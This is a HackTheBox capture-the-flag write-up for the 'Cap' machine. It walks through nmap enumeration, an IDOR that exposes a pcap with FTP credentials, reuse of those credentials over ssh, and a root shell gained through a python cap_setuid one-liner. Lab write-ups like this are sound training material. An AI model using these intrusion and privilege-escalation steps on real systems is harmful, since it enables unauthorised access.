Cap is an easy rated machine on HackTheBox by InfoSecJack. For the user part we will find credentials for the ftp service in a pcap by abusing IDOR. These credentials are reused for ssh which gives us access to the machine as nathan. To get root we will then abuse the suid capability on python.
User
Nmap
As always we start our enumeration of with a nmap scan against all open ports, followed by a script and Version detection scan against the open ones to get an initial picture of the attack surface.
All ports
1
2
3
4
5
6
7
8
9
10
11
$sudo nmap -p- -T4 10.129.48.115
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-05 19:38 UTC
Nmap scan report for 10.129.48.115
Host is up (0.041s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 84.61 seconds
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
$sudo nmap -sC -sV -p21,22,80 10.129.48.115
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-05 19:40 UTC
Nmap scan report for 10.129.48.115
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Sat, 05 Jun 2021 19:42:02 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 05 Jun 2021 19:41:57 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 05 Jun 2021 19:41:57 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, OPTIONS, GET
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=6/5%Time=60BBD349%P=x86_64-pc-linux-gnu%r(GetRe
...[snip]...
SF:ck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 129.93 seconds
Pcap

Port 80 seems to be the most promising inital target and going there we see a security dashboard with 3 different functionalities. We can download a PCAP, look at the IP configuration and look at the output of netstat.

Going over to the Security Snapshot PCAP we don’t get any usefull information downloading the file presented. We can however change the number after data in the URL to download the first available pcap 0.


Analyzing this PCAP in wireshark we see some HTTP and FTP traffic.
Following the TCP-Stream for the FTP traffic reveals FTP credentials for the user nathan.
This credentials where reused for ssh which gives us access to the machine and the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ssh nathan@10.129.48.115
nathan@10.129.48.115's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jun 5 19:51:00 UTC 2021
System load: 0.16
Usage of /: 34.9% of 8.73GB
Memory usage: 24%
Swap usage: 0%
Processes: 225
Users logged in: 0
IPv4 address for eth0: 10.129.48.115
IPv6 address for eth0: dead:beef::250:56ff:feb9:172e
=> There are 3 zombie processes.
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jun 5 19:18:28 2021 from 10.10.14.99
nathan@cap:~$ wc -c user.txt
33 user.txt
nathan@cap:~$
Root
Python Capability
Looking at the capabilites we see that python has the cap_setuid capability set. This means we can set the user id running python.
1
2
3
4
5
6
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
We can abuse this quickly to get a shell as root by first importing os, setting the user id to 0 (root) and then spawning a bash shell. Now we can add the root flag to our collection.
1
2
3
4
5
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# wc -c /root/root.txt
33 /root/root.txt